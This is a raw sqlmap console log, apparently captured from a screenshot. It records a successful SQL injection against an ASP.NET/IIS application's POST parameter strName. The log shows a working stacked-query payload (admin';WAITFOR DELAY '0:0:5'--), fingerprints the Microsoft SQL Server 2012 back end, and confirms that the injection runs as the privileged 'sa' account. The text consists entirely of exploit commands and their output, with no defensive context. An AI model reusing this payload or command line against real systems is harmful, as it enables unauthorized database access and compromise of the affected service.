 D:\sqlmapproject-sqlmap>python sqlmap.py -r t.txt -p strName  --current-user
{1.5.4.7#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loca
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:53:11 /2021-05-23/
[01:53:11] [INFO] parsing HTTP request from 't.txt'
[01:53:12] [INFO] resuming back-end DBMS 'microsoft sql server'
[01:53:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: strName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: strName=admin';WAITFOR DELAY '0:0:5'--&strPwd=admin132
---
[01:53:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 2019 or 10
web application technology: ASP.NET, Microsoft IIS 10.0, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2012
[01:53:13] [INFO] fetching current user
[01:53:13] [INFO] resumed: sa
current user: 'sa'
[01:53:13] [INFO] fetched data logged to text files under 'C:\Users\ \AppData\Local\sqlmap\output
[*] ending @ 01:53:13 /2021-05-23/
D:\sqlmapproject-sqlmap>
深夜笔记本